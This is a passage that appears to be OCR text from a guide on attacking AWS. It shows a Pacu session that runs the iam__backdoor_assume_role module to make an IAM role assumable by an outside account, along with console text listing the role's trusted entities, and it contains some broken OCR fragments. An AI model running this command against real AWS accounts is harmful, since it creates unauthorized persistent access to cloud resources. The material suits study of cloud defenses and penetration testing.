 0 Role(s) successfully backdoored
Pacu (personal:Cleopatra) > run iam__backdoor_assume_role --role-names Soldier --user-arns arn:aws:iam::186 4010:root
Running module iam__backdoor_assume_role...
[iam__backdoor_assume_role] Backdoor the following roles?
[iam__backdoor_assume_role] Backdooring Soldier...
[iam__backdoor_assume_role] Backdoor successful!
[iam__backdoor_assume_role] iam__backdoor_assume_role completed.
[iam__backdoor_assume_role] MODULE SUMMARY:
1 Role(s) successfully backdoored
Pacu (personal:Cleopatra) >
Edit trust relationship
Policies
Identity providers
Account settings
Access reports
Access analyzer
Trusted entities
The following trusted entities can assume this role.
Trusted entities
The account 1865 010
The identity provider(s) ec2.amazonaws.com
Conditions
The following conditions define how and when trusted entities ca
assume the role.
There are no conditions associated with this role.